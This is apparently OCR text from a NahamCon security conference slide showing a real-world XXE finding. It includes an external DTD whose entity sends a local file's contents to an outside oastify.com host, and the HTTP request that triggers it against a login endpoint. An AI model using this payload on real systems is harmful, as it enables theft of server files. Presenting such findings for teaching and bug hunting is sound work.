 @fransrosen | @0xacb | @securinti | @TomNomNom | @hackermate_ | @Hussein98d | @yassineaboukir | @spaceraccoonsec | @0xLupin | @d0rsky
NAHAMCON
SPEAKERS
SPONSORS
Real World Examples
The application expects XML! XXE?
data.dtd:
<!ENTITY % all "<!ENTITY send SYSTEM 'http://d6kuwuc843gulc8c7py9hs7syj4cs1.oastify.com/%file;'>"> %all;
Request
Pretty Raw Hex Hackvertor
\n
1 POST /biprws/logon/long HTTP/1.1
2 Host: 164
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Length: 200
10 Content-Type: application/xml;charset=UTF-8
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE data [
14 <!ENTITY % file SYSTEM "https:// /">
15 <!ENTITY % dtd SYSTEM "http:// :8899/data.dtd"> %dtd;
16 ]>
17 <data>
&send;
</data>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 401
2 Date: Mon, 26 Sep 2022 19:40:44 GMT
3 Content-Type: application/xml
4 Connection: close
5 Content-Length: 173
6
7 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
8 <error>
9 <error_code>
RWS 000079
</error_code>
10 <message>
Enter a valid input (RWS 000079)
</message>
11 </error>
12
snyk
INTIGRITI
OFFENSIVE
security
project
circuit breaker
HALBORN
HACKEN
PROOF
HACKTHEBOX
android
no starch
press
ETHIACK
autonomous ethical hacking
HACKERCONTENT
Immunefi
PentesterLab
ProjectDiscovery
detectify
YES WE H/CK
bugcrowd
NETWORK
CHUCK